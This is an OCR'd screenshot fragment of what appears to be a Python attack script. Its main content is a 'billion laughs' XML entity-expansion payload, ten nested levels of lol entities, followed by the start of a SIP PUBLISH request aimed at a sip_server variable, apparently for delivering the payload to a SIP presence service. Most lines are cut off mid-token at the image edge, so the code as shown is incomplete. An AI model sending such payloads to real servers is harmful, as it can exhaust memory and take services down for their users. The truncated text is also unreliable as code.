
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8
<!ENTITY lol10 "&lol9;&lol9;&lol9;&lol9;&lol
]>

<lolz>&lol10;</lolz>

""".replace('\n', '\r\n')
# SIP PUBLISH request for presence

sip_request = (

    f"PUBLISH sip:user@{sip_server} SIP/2.0\
    f"Via: SIP/2.0/TCP 192.168.1.2:5080;bran
    f"From: <sip:user@{sip_server}>;tag=1234
    f"To: <sip:user@{sip_server}>\r\n"
